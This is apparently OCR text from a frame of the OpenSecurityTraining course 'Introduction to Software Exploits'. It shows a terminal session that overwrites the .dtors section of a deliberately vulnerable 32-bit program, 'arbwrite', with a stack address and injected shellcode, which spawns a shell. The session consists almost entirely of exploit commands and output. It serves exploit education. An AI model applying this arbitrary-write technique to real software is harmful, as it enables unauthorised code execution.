 Workstation
slack12
Session Edit View Bookmarks Settings Help
To direct input to this virtual machine, press Ctrl+G.
Shell
binsh_shell.pl not_random.c weird_feature.c
core offbyone.c whereisbuf.c
double_free.c payload
bash-3.1$ objdump -s -j .dtors arbwrite
arbwrite: file format elf32-i386
Contents of section .dtors:
8049590 ffffffff 00000000 ........
bash-3.1$ ./arbwrite `perl -e 'print "\x94\x95\x04\x08"'` BBBB `cat bins
h.shellcode`
ptr1 = 0x8049594
ptr2 = 0x42424242
argv[3] at = 0xbffff770
papa legba, hear my call!!!!
Segmentation fault
bash-3.1$ ./arbwrite `perl -e 'print "\x94\x95\x04\x08"'` `perl -e 'prin
t "\x70\xf7\xff\xbf"'` `cat binsh.shellcode`
ptr1 = 0x8049594
ptr2 = 0xbffff770
argv[3] at = 0xbffff770
papa legba, hear my call!!!!
sh-3.1$
Shell - Konsole
19:45
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg